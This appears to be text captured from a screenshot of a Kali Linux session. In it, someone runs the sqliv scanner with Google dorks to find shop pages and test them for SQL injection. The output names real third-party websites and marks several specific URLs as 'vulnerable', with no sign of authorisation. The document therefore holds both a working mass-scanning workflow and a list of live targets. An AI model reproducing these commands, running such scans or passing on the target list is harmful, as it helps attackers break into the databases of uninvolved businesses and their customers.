 project [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 14:52 1 en
test
sqliv
root@kali: ~/Desktop/sqliv
File Edit View Search Terminal Help
-s output search even if there are no results
root@kali:~/Desktop/sqliv# python sqliv.py -d "product.php?idcat=" -e google
[MSG] [14:45:52] searching for websites with given dork
[MSG] [14:45:56] 10 websites found
[MSG] [14:45:57] scanning http://www.reepack.com/product.php?idcat=9&id=4&idsub=13
[MSG] [14:46:45] scanning http://www.duedipiccherecycled.com/eng/product.php?idPag=4&idCat=2&idBrand=29&idArt=16
2&colore=cec4b8&idSpec=314&sex=w
[MSG] [14:45:57] scanning http://www.artdemosaique.com/en/product.php?IDCAT=2&IDCAT2=7
[MSG] [14:47:02] scanning http://www.baseclick.eu/products.php?IDCAT=19&IDSOTTOCAT=46
[MSG] [14:46:53] scanning http://www.baseclick.eu/products.php?IDCAT=7&IDSOTTOCAT=42&IDPROD=&IDSOTTOPROD=24
[MSG] [14:47:21] scanning https://stackoverflow.com/questions/12717112/how-to-display-woocommerce-category-image
[MSG] [14:47:13] scanning http://www.thrillbicycle.com/detail-product.php?id=80&nama=FRAMESET%20RICOCHET&gambar=
ffrico1.jpg&slide=fadeInRightBig
[MSG] [14:47:21] scanning http://www.cioccolatotavoletta.it/products.php?idcat=11
[MSG] [14:47:56] scanning https://forum.devilzc0de.id/t/website-share-link-sql-injection/267930
[MSG] [14:47:50] scanning http://www.trophytrade.com/products.php?idcat=9
root@kali:~/Desktop/sqliv# python sqliv.py -d "products.php?cat=" -e google
[MSG] [14:50:14] searching for websites with given dork
[MSG] [14:50:18] 13 websites found
[MSG] [14:50:18] scanning https://www.russianspares.com/products.php?cat=54 vulnerable
[MSG] [14:50:18] scanning https://www.russianspares.com/products.php?cat=54&page=10& vulnerable
[MSG] [14:50:22] scanning https://www.russianspares.com/products.php?cat=54&page=11& vulnerable
[MSG] [14:50:22] scanning https://www.russianspares.com/products.php?cat=54&page=13& vulnerable
[MSG] [14:50:25] scanning http://www.hk-waitat.com/web/product.php?cat=60 vulnerable
[MSG] [14:50:26] scanning http://www.antkh.com/project/kfour/Products.php?CatID=12 vulnerable
[MSG] [14:50:27] scanning http://www.neutralposture.com/_site/products.php?cat=04
[MSG] [14:50:34] scanning http://www.babylyk.com/product.php?cat=11 vulnerable
[MSG] [14:50:25] scanning https://www.rvsafety.net/products.php?cat=2
[MSG] [14:50:35] scanning http://www.redlightchocolates.com/store/products.php?cat=22
[MSG] [14:51:02] scanning http://www.mashailalqasr.com/eng/products.php?catid=1 vulnerable
[MSG] [14:51:03] scanning http://www.artyharty.com/productList.php?cat=24 vulnerable
[MSG] [14:51:01] scanning https://www.beatentrackpublishing.com/shop/products.php?cat=21
[MSG] [14:52:06] scanning server information
Right Control